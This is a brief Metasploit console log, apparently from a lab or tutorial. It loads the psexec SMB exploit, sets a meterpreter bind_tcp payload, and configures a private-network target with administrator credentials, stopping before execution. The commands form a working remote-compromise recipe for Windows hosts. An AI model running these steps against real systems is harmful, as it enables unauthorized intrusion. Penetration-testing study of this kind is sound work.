 msf > use exploit/windows/smb/psexec
msf  exploit(psexec) > set PAYLOAD windows/meterpreter/bind-tcp
[-] The value specified for PAYLOAD is not valid.
msf  exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf  exploit(psexec) > set RHOST 192.168.2.129
RHOST => 192.168.2.129
msf  exploit(psexec) > set SMBUser administrator
SMBUser => administrator
msf  exploit(psexec) > set SMBPass password
SMBPass => password
msf  exploit(psexec) >